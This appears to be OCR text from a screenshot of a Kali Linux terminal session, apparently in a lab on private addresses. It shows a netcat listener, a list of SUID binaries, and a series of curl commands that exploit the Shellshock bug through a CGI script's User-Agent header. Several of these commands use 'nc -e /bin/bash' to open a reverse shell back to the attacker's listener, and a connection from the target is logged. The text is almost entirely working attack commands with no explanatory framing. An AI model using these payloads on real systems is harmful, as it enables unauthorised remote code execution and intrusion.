 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 4888
listening on [any] 4888 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.0.108] from bogon [192.168.0.109] 46264
kali@kali: ~
File Actions Edit View Help
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
┌──(kali㉿kali)-[~]
└─$ curl -A "() { :; }; echo; /bin/where" 192.168.0.109/cgi-bin/shell.sh
┌──(kali㉿kali)-[~]
└─$ curl -A "() { :; }; echo; /bin/whereis nc" 192.168.0.109/cgi-bin/shell.sh
nc: /usr/bin/nc.traditional /usr/bin/nc /usr/share/man/man1/nc.1.gz
┌──(kali㉿kali)-[~]
└─$ curl -A "() { :; }; echo; /bin/nc -e /bin/bash 192.168.0.106 4888" 192.168.0.109/cgi-bin/shell.sh
┌──(kali㉿kali)-[~]
└─$ curl -A "() { :; }; echo; /bin/nc -e /bin/bash 192.168.0.108 4888" 192.168.0.109/cgi-bin/shell.sh
curl: (18) transfer closed with outstanding read data remaining
┌──(kali㉿kali)-[~]
└─$ curl -A "() { :; }; echo; /bin/nc -e /bin/bash 192.168.0.108 4888" 192.168.0.109/cgi-bin/shell.sh 18 ⨯
^C
┌──(kali㉿kali)-[~]
└─$ curl -A "() { :; }; echo; /bin/nc -e /bin/bash 192.168.0.108 4888" 192.168.0.109/cgi-bin/shell.sh 130 ⨯
KALI
BY OFFENSIVE SECURI